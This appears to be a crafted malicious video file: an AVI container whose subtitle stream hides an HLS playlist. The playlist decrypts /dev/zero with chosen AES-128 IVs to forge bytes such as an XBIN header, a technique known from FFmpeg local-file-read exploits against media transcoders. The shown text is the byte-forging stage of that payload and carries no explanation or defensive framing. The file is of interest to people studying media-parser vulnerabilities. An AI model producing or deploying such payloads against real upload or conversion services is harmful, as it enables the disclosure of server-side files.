 RIFFAVI LIST hdrlavih8@� } ��LISTtstrlstrh8txts }� '��strf((�� XVIDH LIST movi00tx
GAB2 #EXTM3U
#EXT-X-MEDIA-SEQUENCE:0
### echoing b'XBIN\x1a \x00\x0f\x00\x10\x04\x01\x00\x00\x00\x00'
#EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x4c4d465e0b95223279487316ffd9ec3a
#EXTINF:1,
#EXT-X-BYTERANGE: 16
/dev/zero
#EXT-X-KEY: METHOD=NONE
### echoing b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\xbf\n'
#EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x140f0f1011b5223d79597717ffd95330
#EXTINF:1,
#EXT-X-BYTERANGE: 16
/dev/zero
#EXT-X-KEY: METHOD=NONE